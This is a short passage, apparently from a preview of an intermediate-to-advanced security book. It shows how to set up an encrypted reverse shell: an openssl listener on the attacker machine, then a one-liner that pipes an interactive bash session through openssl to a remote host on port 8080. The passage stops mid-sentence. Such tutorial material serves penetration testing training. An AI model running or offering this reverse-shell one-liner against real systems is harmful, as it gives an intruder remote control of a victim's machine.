September 2018
Intermediate to advanced
480 pages
9h 45m
English
Assuming that we have already generated a custom X.509 certificate, we can execute the following command on the attacker machine to listen for an incoming reverse shell connection on port 8080:
openssl s_server -quiet -key key.pem -cert cert.pem -port 8080

Now let's execute the following command on the victim machine for a reverse shell connection:
mkfifo /tmp/z; /bin/bash -i < /tmp/z 2>&1 | openssl s_client -quiet -connect 192.168.2.6:8080 > /tmp/z; rm -rf /tmp/z

Upon successful ...